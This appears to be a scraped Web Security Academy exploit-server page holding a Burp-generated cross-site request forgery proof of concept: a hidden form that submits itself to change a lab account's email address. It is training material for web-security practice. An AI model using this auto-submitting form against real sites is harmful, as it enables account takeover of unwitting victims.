 Craft a response
URL: https://exploit-0abb00e803a53ff68158bab3015900a7.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
  <!-- CSRF PoC - generated by Burp Suite Professional -->
  <body>
    <form action="https://0af300bd03953f9e814dbb9b00c40029.web-security-academy.net/my-account/change-email"
method="POST">
      <input type="hidden" name="email" value="c@test" />
      <input type="submit" value="Submit request" />
    </form>
    <script>
      history.pushState('', '', '/');
      document.forms[0].submit();
    </script>
  </body>
</html>
Store View exploit Deliver exploit to victim Access log